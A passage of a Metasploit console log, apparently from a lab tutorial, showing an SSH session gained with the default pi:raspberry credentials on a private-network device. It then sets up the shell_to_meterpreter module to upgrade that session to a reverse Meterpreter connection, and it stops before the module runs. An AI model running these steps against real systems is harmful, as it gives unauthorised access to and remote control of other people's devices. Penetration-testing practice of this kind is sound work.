 ^Z
Background session 2? [y/N]  y
msf6 auxiliary(scanner/ssh/ssh_login) > search shell_to_meterpreter
Matching Modules
================
   #  Name                                    Disclosure Date  Rank    Check  Description
   -  ----                                    ---------------  ----    -----  -----------
   0  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 auxiliary(scanner/ssh/ssh_login) > use multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
   LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
   LPORT    4433             yes       Port for payload to connect to.
   SESSION                   yes       The session to run this module on.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
  Id  Name  Type         Information                          Connection
  --  ----  ----         -----------                          ----------
  2         shell linux  SSH pi:raspberry (192.168.1.124:22)  192.168.1.178:41107 -> 192.168.1.124:22 (192.168.1.124)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 2
SESSION => 2
msf6 post(multi/manage/shell_to_meterpreter) > set LPORT 8080
LPORT => 8080